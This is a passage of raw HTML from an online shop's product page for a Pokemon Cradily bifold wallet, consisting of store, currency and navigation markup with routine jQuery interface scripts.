                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ae.png)">&nbsp;</span>UAE                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=kr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/kr.png)">&nbsp;</span>대한민국                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=be&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/be.png)">&nbsp;</span>Belgium                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=il&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/il.png)">&nbsp;</span>Israel                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=sa&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sa.png)">&nbsp;</span>Saudi Arabia                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=th&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/th.png)">&nbsp;</span>Thailand                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=ua&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ua.png)">&nbsp;</span>Ukraine                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=fi&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fi.png)">&nbsp;</span>Finland                </a>
            </li>
            </ul>
</div>   
</div>   </div>   </li>
		 <li class="last headli"> <span class="icon icrr"></span><div class="currency-switcher">
    <label for="select-currency">Currency:</label>
    <select id="select-currency" name="currency" title="Your Currency" onchange="setLocation(this.value)">
                <option value="https://www.shirtchic.com/directory/currency/switch/currency/AUD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            AUD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/BRL/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            BRL        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/GBP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            GBP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CAD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            CAD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CZK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            CZK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/DKK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            DKK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            EUR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/HKD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            HKD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/INR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            INR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/IDR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            IDR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ILS/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            ILS        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/JPY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            JPY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MYR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            MYR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MXN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            MXN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TWD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            TWD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NZD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            NZD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NOK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            NOK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PHP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            PHP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PLN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            PLN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/RUB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            RUB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            SAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SGD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            SGD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ZAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            ZAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/KRW/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            KRW        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SEK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            SEK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CHF/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            CHF        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/THB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            THB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TRY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            TRY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/" selected="selected">
            USD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/UAH/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            UAH        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/AED/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/">
            AED        </option>
        </select>
</div>
</li>
	         </ul>
	</div> 
	<div  class="hdr_rft"> 
	  <ul>
            <li class="first headli"><a href="/customer/account/login/" title="Register">Sign Up </a> / <a href="/customer/account/login/" title="Log In">Sign In </a></li>
    
		<li class="last headli"> 
	 	<a href="https://www.shirtchic.com/customer/account/" data-target-element="#header-account-desktop" class="skip-link skip-account ">
					<icon class="icon h_account">Account</icon> 
		   </a>
		   <div id="header-account-desktop" class="skip-content">
            <div class="links links_desktop"  >
                   <ul>
						<li class="first"><a href="/customer/account/" title="My Account">Account</a></li>
						 						<li><a href="/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
						<li><a href="/checkout/" title="Checkout" class="top-link-checkout">Checkout </a></li>
					   						 <li><a href="/customer/account/login/" title="Register">Sign Up </a></li>
						 <li class=" last"><a href="/customer/account/login/" title="Log In">Sign In </a></li>
							
						
				 </ul>
			</div>
        </div>  
		   </li>
      </ul>
	</div>
	<div class="testing" style="display:none;width: 100%;float: left;margin-top: -23px; opacity: 0.3;margin-left: -2px;"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/download.png" /> </div>
	<div class="promotions_block_header">	5% Off, Today Only | Use Coupon Code: BF5</div>
	 <div class="header_left">
		   <ul>
		   <li class="headli"> <div id="cat_icons"><span class="icon menuicon">menu</span></div></li>
		   <li class="headli"> <a href="/create-your-own-backpack" class="dyi"><span class="icon dyiicon">Dyi</span></a></li>
		   </ul>
 </div>
		<div class="header_center">
			<a class="logo" href="https://www.shirtchic.com/" aria-label="logo">
				<!--img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp" alt="Shirt Chic" class="large" />
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" alt="Shirt Chic" class="small" / -->
				
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
                <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
			</a>
        </div>
		<div class="header_right">
			 <a href="#header-search_right" aria-label="Search from here" class="search-icon skip-link skip-search">
					<span class="icon sicon"></span>
			 </a>
			  			 <div id="header-search_right" aria-label="Search from here" class="skip-content">
				<form id="search_mini_form" action="https://www.shirtchic.com/catalogsearch/result/" method="get"
    class="searchautocomplete UI-SEARCHAUTOCOMPLETE"
    data-tip="Search entire store here..."
    data-url="//www.shirtchic.com/searchautocomplete/ajax/get/"
    data-minchars="3"
    data-delay="1000">

    <div class="form-search">
        <label for="search">Search:</label>

        
        <input id="search" type="text" autocomplete="off"  name="q" value="" class="input-text UI-SEARCH UI-NAV-INPUT" maxlength="128" />

        <button type="submit" title="Search" class="button search-button"><span><span>Search</span></span></button>

        <div class="searchautocomplete-loader UI-LOADER">
            <div id="g01"></div>
            <div id="g02"></div>
            <div id="g03"></div>
            <div id="g04"></div>
            <div id="g05"></div>
            <div id="g06"></div>
            <div id="g07"></div>
            <div id="g08"></div>
        </div>
        
        <div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
    </div>
</form>
		   </div>
			          <div class="account-cart-wrapper cart-icon">
            <div class="header-minicart">
                    
 
<a href="https://www.shirtchic.com/checkout/cart/"  aria-label="Cart" data-target-element="#header-cart-desktop" class="skip-link skip-cart  no-count">
    <span class="icon ajaxqtyupdate"  ></span>
 
</a>

<div id="header-cart-desktop" class="block block-cart skip-content header-cart-desktop">
    
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>

<div class="minicart-wrapper">

    <p class="block-subtitle">
        Minicart        <a class="close skip-link-close" href="#" title="Close">&times;</a>
    </p>

                    <p class="empty">There's no items in your cart</p>

    </div>
</div>
                </div>
            </div>
			
		 
       </div>
   </div>
    	<div class="promotions_block_header mobile dhide">	5% Off, Today Only | Use Coupon Code: BF5</div>
 <div class="page-header-container mobile">
  
        <!-- Skip Links -->

        <div class="skip-links">
		
            <a href="#static-sidebar-mobile" aria-label="Mobile Menu" class="skip-link skip-nav firstmenu">
                <span class="icon"></span>
					
            </a>
            <a href="/create-your-own-backpack"  class="skip-link secondmenu " aria-label="create your Own">
                    <span class="icon aicon"></span>
                    
            </a>
			 <a class="logo mobilelogo" href="https://www.shirtchic.com/">
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
        </a>
           

            <div class="account-cart-wrapper fourthmenu">
                <div class="header-minicart">
                                    </div>
            </div>
 <a href="#header-search" class="skip-link skip-search thirdmenu" aria-label="Search from here" >
                <span class="icon sicon"></span>
                
            </a>

        </div>

        <!-- Navigation -->

        <div id="header-nav" class="skip-content">
            
    <nav id="nav">
        <ol class="nav-primary">
            <li  class="level0 nav-1 first parent"><a href="https://www.shirtchic.com/backpacks" class="level0 has-children">Backpacks</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.shirtchic.com/backpacks">View All Backpacks</a></li><li  class="level1 nav-1-1 first last"><a href="https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/" class="level1 ">ST Series</a></li></ul></li><li  class="level0 nav-2"><a href="https://www.shirtchic.com/hoodies" class="level0 ">Hoodies</a></li><li  class="level0 nav-3"><a href="https://www.shirtchic.com/hats" class="level0 ">Hats</a></li><li  class="level0 nav-4"><a href="https://www.shirtchic.com/slippers" class="level0 ">Slippers</a></li><li  class="level0 nav-5 last"><a href="https://www.shirtchic.com/shirts" class="level0 ">Shirts</a></li>        </ol>
    </nav>
        </div>

        <!-- Search -->
         <!-- Account -->

        <div id="header-account" class="skip-content">
            <div class="links">
        <ul>
                                    <li class="first" ><a href="https://www.shirtchic.com/customer/account/" title="Account" >Account</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/create/" title="Register" >Register</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/login/" title="Log In" >Log In</a></li>
                                                <li ><a href="#js-cookie-settings" title="Cookie Settings"  class="country-check">Cookie Settings</a></li>
                                                <li class=" last" ><a href="scommerce_gdpr/customer/cookiereset" title="cookie preference"  class="country-check">Cookie preference</a></li>
                        </ul>
</div>
        </div>
    </div>
	
	 <script>
var cnt = jQuery('.breadcrumbs').children().length;
if(cnt == 1) {
	if(jQuery('.breadcrumbs').children('span.product').length > 0) {
        jQuery(".breadcrumbs span.product").addClass("showsingle");
   }
	
}
</script>
<div class="grid-full breadcrumbs" >
    <ul itemscope itemtype="https://schema.org/BreadcrumbList">
        		   <li style="display:none" class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			 <span itemprop="name">
					 		           	<a href="https://www.shirtchic.com/" title="Shirt Chic"  itemprop="item">Shirt Chic</a>
					 
								
			</span>
		 
						 <meta itemprop="position" content="1" />
			            </li>
		  		 
            <li class="product"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" >
			 <span itemprop="name">
					 				 <a href="https://www.shirtchic.com/pokemon-cradily-bifold-wallet-cradily-character-series-art" title="Pokemon Cradily Bifold Wallet - Cradily Character Series Art"  itemprop="item">Pokemon Cradily Bifold Wallet - Cradily Character Series Art</a>
								
			</span>
			
									 <meta itemprop="position" content="2" />
			            </li>
		      </ul>
</div>
 
	 
</header>


<style>
 
.skip-link {
    background-color: transparent !important;
}
div.static-sidebar{ position:fixed; left:-600px}
</style>
 <div id="static-sidebar" class="static-sidebar"  >
<div class="cate_title">Categories<span class="cat_icon_desktop"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_desktop.png" alt="category Icon" /></span><span class="cat_icon_mobile"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_mobile.png" alt="Close Icon"  /></span></div><ul class='parent'><li><a href='https://www.shirtchic.com/backpacks'>Backpacks</a><div class="arrow_static down"><img src="/skin/frontend/rwd/default/images/down.png" class="down" alt="Down arrow" /><img src="/skin/frontend/rwd/default/images/up.png" class="up" style="display:none" alt="Up arrow" /></div></li><ul style='display:none' class='subchild subchild_1'><li><a href='https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/'>ST Series</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_1'></ul></ul><li><a href='https://www.shirtchic.com/hoodies'>Hoodies</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_2'></ul><li><a href='https://www.shirtchic.com/hats'>Hats</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_3'></ul><li><a href='https://www.shirtchic.com/slippers'>Slippers</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_4'></ul><li><a href='https://www.shirtchic.com/shirts'>Shirts</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_5'></ul></ul><div class="create_a_case"><a href="/create-your-own-backpack">Create Your Own Backpack</a></div><div class="cate_contact"><a href="/contact">Contact Us</a></div><div class="login_section"><div class="lidiv"><a href="/customer/account/login/" title="Register">Sign Up</a></div>
						<div class="lidiv"><a href="/customer/account/login/" title="Log In">Sign In</a></div>
				   </div> 
</div>
 <div class="sliderhome">
</div>
<script type="text/javascript">
jQuery(".close.skip-link-close").click(function(e){
	e.preventDefault();
    jQuery("#header-cart-desktop").removeClass("skip-active");
	jQuery(".header-minicart .skip-cart").removeClass("skip-active");
}); 
 jQuery(document).ready(function(e) 
{
	jQuery(".header-minicart .icon").show();
 
}); 
 

jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });
}); 
</script>
<script type="text/javascript">
 jQuery(".skip-link.secondmenu ").click(function(e){
		   e.preventDefault();
		   window.location.href="/create-your-own-backpack";
		});
jQuery("#static-sidebar .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
jQuery("#static-sidebar-mobile .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
 
  if(isipadtablet()){
		 jQuery("body").addClass("tabletIpad tablet_device");
		 if (jQuery(window).width() == 768) { 
		   jQuery("#header-cart-desktop").remove();
	      }
	 }
 jQuery.noConflict();

jQuery(document).ready(function(){
	  if (jQuery(window).width() < 768) {
		  jQuery.noConflict();
		     jQuery(".product-image-pop").colorbox({'photo':true,width:'95%', height:'70%'});
	  }
	  else{
		     jQuery.noConflict();
			
			 jQuery(".product-image-pop").colorbox({'photo':true});
	  }
	 
if(getosversion()){
	 var head = document.getElementsByTagName('head')[0];
var js = document.createElement("script");
js.type = "text/javascript";
	    js.src = "/skin/frontend/rwd/default/js/ios8.js";
head.appendChild(js);

}
	  jQuery('body').addClass('ios-'+getosversion()); 
		 });
</script>
<script>
jQuery(document).mouseup(function(e) 


{
	if (jQuery(window).width() > 769) {
    var container = jQuery(".catalog-category-view  .col-left");
   // if the target of the click isn't the container nor a descendant of the container
	 if(jQuery('.catalog-category-view .col-left').css("left") == '0px' || jQuery('.catalog-category-view .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}else{
		 var container = jQuery(" .col-left");
   // if the target of the click isn't the container nor a descendant of the container
	 if(jQuery(' .col-left').css("left") == '0px' || jQuery(' .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}
});
function getosversion()
{
	 var agent = window.navigator.userAgent,
    start = agent.indexOf( 'OS ' );
    if( ( agent.indexOf( 'iPhone' ) > -1 || agent.indexOf( 'iPad' ) > -1 ) && start > -1 ){
       if(window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) > 5.99 && window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) < 10 ){
			return 8;
		}
    }
    return 0;	
}
 
  jQuery(document).on('click', function (event) {
	   if(!jQuery(event.target).hasClass('lightboxed') ) {
 	 if (!jQuery(event.target).closest('#cat_icons').length && !jQuery(event.target).closest('#static-sidebar').length) {
		
		var $slider = jQuery('#static-sidebar.static-sidebar');
		$slider.animate({
		  left:  -600 
		});
	}
	   
	  }
});  

if(jQuery('.static-sidebar').css("left") == 0 || jQuery('.static-sidebar').css("left") == '0px'){
 
jQuery('.static-sidebar').click(function(event){
   event.stopPropagation();
});
}
 
jQuery(document).ready(function(e){
	 
jQuery('.catalog-category-view .col-left.sidebar.col-left-first:visible dl#narrow-by-list dt').each(function(){
	jQuery(this).on('click', function() {
		console.log("clicked");
       jQuery(this).toggleClass("adj-nav-dt-selected")	;
	     jQuery(this).next('dd').slideToggle();
    });
});
jQuery(".customer-account .col-left.sidebar .block-title").addClass("active minus" );
jQuery(".customer-account .col-left.sidebar .block-content").removeClass("no-display" );
});
</script>	 

<style>
#header-account a, #header-account-desktop a{    text-transform: capitalize;}
 @media only screen and (min-width: 770px){ 
 a.link-wishlist img{
    display: inline-block;
    line-height: 40px;      width: 84px;
    height: 77px; 
}
.product-view.standardproduct .add-to-cart .add-to-cart-buttons,.product-view .simpleproduct .add-to-cart .add-to-cart-buttons{
	min-height: 86px;
}
 }
 .sidebar .actions button.button , .sidebar .actions button.button:hover{
    white-space: normal;
    background: #d91b5b;
    color: #fff;
}
			</style>
 						<div id="addtocart-load" style="display:none"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/cart.gif" /></div>
             
	   <div class="main-container col1-layout">
				  <div class="diy_product_top" style="display:none"> </div>
		            <div class="main">
                <div class="col-main"> 
                                        <!--script type="text/javascript" src="https://www.shirtchic.com/skin/frontend/rwd/default/js/html2canvas.js"></script>
  <script src="https://www.shirtchic.com/skin/frontend/rwd/default/js/jquery.cookie.js"></script-->
 
   
 
<div style="display:none">
 

 
	
<!--BEGIN: Rich Snippets-->	
<div class="std">
	<div class="snippets">
		<div itemtype="http://schema.org/Product" itemscope>
							<div class="prod-thumb">
